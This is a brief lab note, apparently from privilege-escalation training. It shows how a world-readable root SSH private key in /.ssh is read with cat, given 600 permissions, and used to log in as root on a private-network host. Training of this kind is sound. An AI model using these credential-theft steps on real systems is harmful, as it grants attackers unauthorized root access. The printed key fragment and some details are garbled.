 Linux Privilege Escalation NOTES.md

SSH Keys

SSH keys can be used instead of passwords to authenticate users using SSH.

SSH keys come in pairs: one private key, and one public key.

The private key should always be kept secret.

If a user has stored their private key insecurely, anyone who can read the key may be able to log into their account using it.

Privilege Escalation

1. A hidden directory (.ssh) exists in the system root directory. View the contents of
this directory:

$ ls -l /.ssh
total 6
-rw-r--r-- 1 root root 1679 Aujimg 5 01:00 root_key

The file root_key is world-readable.

2. View the contents of the root_key file:

$ cat /.ssh/root_key
-----BEGIN RSA PRIVATE KEY-----
cryBaByBoY3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNm
...
Privilege Escalation

3. Copy the root_key file to your local machine and correct its permissions so SSH will accept it:
$ chmod 600 root_key
$ ssh -i root_key root@192.168.1.25
...

4. Use the key to connect to the SSH server as the root user:

root@debian:~# id
uid=0(root) gid=0(root) groups=0(root)